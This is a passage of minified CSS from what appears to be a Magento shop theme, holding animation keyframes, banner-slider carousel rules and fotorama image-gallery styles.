rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}#banner-slider-carousel{margin-top:5px;margin-bottom:5px}#banner-slider-carousel .owl-dots{position:absolute;bottom:0;left:50%;opacity:0;transform:translateX(-50%)}#banner-slider-carousel .owl-nav{opacity:0}#banner-slider-carousel:hover .owl-nav,#banner-slider-carousel:hover .owl-dots{opacity:1}#banner-slider-carousel .owl-nav button{position:absolute;top:0;bottom:0;display:flex;height:auto;width:5%;text-align:center;font-size:3.9em;color:#fff;background:0 0;opacity:.5;text-transform:capitalize;justify-content:center;margin:0}#banner-slider-carousel .owl-nav .owl-prev{left:1px}#banner-slider-carousel .owl-nav .owl-next{right:1px}#banner-slider-carousel .owl-item img{transform-style:unset}#banner-slider-carousel .item-video{height:340px}#banner-slider-carousel .banner-title{position:relative;color:#fff;font-weight:700;text-transform:uppercase;line-height:1em;font-size:4vw}#banner-slider-carousel .banner-text{position:relative;font-size:2vw;color:#fff;line-height:3vh}#banner-slider-carousel .banner-container{position:absolute;top:10%;left:50%;transform:translateX(-50%)}@media (max-width:768px){.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-nav{top:30%}.page-wrapper .fixed-placeholder{display:none !important}}@media (max-width:1024px){.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-nav{top:20%}}@media (min-width:1280px){.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-nav{top:10%}}@media (max-width:1280px){#banner-slider-carousel .banner-text{line-height:20px}}@media (max-width:768px){#banner-slider-carousel .banner-title{font-size:5vw}#banner-slider-carousel .banner-text{line-height:1em;font-size:3vw}}.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform,width;transition-timing-function:cubic-bezier(.1,0,.25,1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:.333s}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/Weboffice/floorwings/cs_CZ/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:0 0 !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #00699d;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#ff5501;border-color:#ff5501}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus{box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1));border:1px solid 